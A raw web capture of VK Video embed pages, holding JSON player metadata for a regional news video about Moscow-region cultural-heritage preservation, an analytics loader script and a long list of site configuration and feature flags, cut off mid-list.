области","duration":172,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239160,"owner_id":-52429470,"ov_id":"10489333819637","title":"Депутаты Законодательного Собрания изучают опыт сохранения культурного наследия Московской области","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239160&hash=0701c2a1f6edbf42&__ref=vk.web2","added":0,"track_code":"video_413fa63bTpwQJQp6ECDhzBW-JCv-gIKQJToWu6qHPZLm6Iw1E4wo_T0QOE4iGdX7JeEQHsiysKkRaUvVuYpZ94mb01pkHbJwwu_Hsd3m1Psl4Q","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2254,"local_views":2254,"likes":{"count":0,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239160,"viewer_id":0,"hash":"","action_hash":"74b18041f8d727f138","view_hash":"b9220713be24462cafa6ad880c92b2f9","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239160"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":172,"video_id":"-52429470_456239160","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[275,1204,1658,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"c39fd76164872bb897","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239159&hd=2&autoplay=1
body_size: 14298
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"show_tgb_block_after_page_loaded":1,"links_parsing_latin_domain_enabled":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"podcast_episode_favorites_service_mobx_web":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"client_dev_null_video_uploader_errors":1,"log_api_prefetch_cache_miss":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_fix_double_init_bridge":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"mini_apps_catalog_search_wiki_fix":1,"games_send_track_visitor_activity":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"web_messenger_open_app_ref":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"messages_new_empty_dialog_screen":1,"video_recom_tech_toast_fix":1,"feed_viewport_dom_post":1,"extended_static_loading_errors":1,"send_user_info_stats":1,"users_wasm_support":1,"unique_adblock_users":1,"send_idle_tab_stats":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"update_private_snippets_by_queue":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"reports_silent-mode-miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"clear_data_cache":1,"new_hashtags_parser":1,"video_video_new_uploading_flow_rollout":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"marusia_web_music_stats":1,"article_comments_analytics":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"beauty_wizard_redesign":1,"statshouse_logging_legacy_injector":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"messages_enable_vk_web_app_custom_message_processing":1,"web_spa_choose_narratives_modal":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_action_button_compact_style_fix":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"donut_new_cancel_subscription_modals":1,"switch_all_album_photo_to_base_url":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"vkui_account_fixit_10269":1,"web_spa_loading_error":1,"web_show_stories_creator_button_with_failed_stories_list":1,"clips_web_use_carousel_v2":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"top_search_mobx_use_optimistic_preload_simple":1,"statshouse_logging_spa_show_error_boundary":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"video_dashboard_upload_auto_select_owner_fix":1,"search_global_titles_redesign":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"vmoji_web2_show_share_box":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"stickers_catalog_open_non_purchasable":1,"web_preload_stories_viewer_in_spa_feed":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"mvk_fix_static_manager_race_condition":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"